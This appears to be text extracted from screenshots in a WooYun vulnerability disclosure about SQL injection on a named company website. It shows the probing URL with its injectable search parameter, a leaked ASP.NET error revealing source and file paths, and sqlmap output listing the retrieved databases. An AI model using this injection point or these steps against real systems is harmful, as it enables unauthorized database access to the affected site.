 WooYun.org | 自由平等...
字符串 '%' ORDER BY p.sort ...
登录后台
三川股份_百度搜索
www.ytsanchuan.com/en/search.aspx?kw=1'"&page=1
无代理
“/”应用程序中的服务器错误。
字符串 '%' ORDER BY p.sort DESC,p.id DESC' 后的引号不完
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致
异常详细信息: System.Data.SqlClient.SqlException: 字符串 '%' ORDER BY p.sort DESC,p.id DESC' 后的引号不完
源错误:
行 50: SqlDataAdapter da = new SqlDataAdapter(cmd);
行 51: DataSet ds = new DataSet();
行 52: da.Fill(ds, "NEWS");
行 53:
行 54: PagedDataSource ps = new PagedDataSource();
源文件: f:\usr\localuser\hmw203029\App_Code\PageData.cs 行: 52
堆栈跟踪:
命令提示符
---
[16:58:55] [INFO] testing Microsoft SQL Server
[16:58:55] [INFO] confirming Microsoft SQL Server
[16:58:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:58:56] [INFO] fetching database names
[16:58:56] [INFO] the SQL query used returns 3 entries
[16:58:56] [INFO] retrieved: "hds0510031_db"
[16:58:56] [INFO] retrieved: "master"
[16:58:56] [INFO] retrieved: "tempdb"
available databases [3]:
[*] hds0510031_db
[*] master
[*] tempdb
[16:58:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[16:58:56] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.ytsanchuan.com'
[*] shutting down at 16:58:56
www.wooyun.org